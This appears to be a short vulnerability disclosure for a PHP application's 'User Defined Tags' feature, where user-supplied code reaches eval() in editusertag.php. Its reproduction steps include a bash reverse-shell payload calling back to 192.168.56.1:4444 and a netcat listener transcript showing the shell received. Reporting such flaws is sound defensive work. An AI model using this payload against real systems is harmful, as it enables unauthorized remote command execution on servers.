 Vulnerability is present at "editusertag.php" at line #93 where the user input is in eval() PHP function.
// Vulnerable eval() code
if (eval('function testfunction'.rand().'() {'.$code."\n}") === FALSE) {
Reproduction Steps:
1. Login as administrator user and navigate to Extensions->User Defined Tags
2. Add code with the payload of:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.56.1/4444 0>&1'");
3. Click on the newly created User Defined Tag and use the Run function
RCE will be achieved:
astoykov@Lubuntu:~$ nc -kvlp 4444
nc: getnameinfo: Temporary failure in name resolution
Connection received on 192.168.56.132 53690
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)